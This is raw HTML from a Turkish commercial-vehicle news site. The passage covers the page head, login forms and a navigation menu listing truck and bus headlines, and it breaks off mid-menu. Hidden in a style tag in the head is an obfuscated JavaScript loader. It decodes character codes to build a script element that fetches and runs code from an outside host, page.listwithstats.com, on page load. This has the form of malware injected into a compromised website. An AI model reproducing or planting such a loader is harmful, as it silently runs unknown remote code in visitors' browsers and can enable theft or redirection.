.td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/kampanyalar/",
                    "name": "Kampanyalar"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/kampanyalar/diger-kampanyalar/",
                    "name": "Diğer Kampanyalar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/",
                    "name": "WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-6649 single-format-standard td-standard-pack wat-mobiliteden-yesil-sarj-istasyonu global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "750";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide 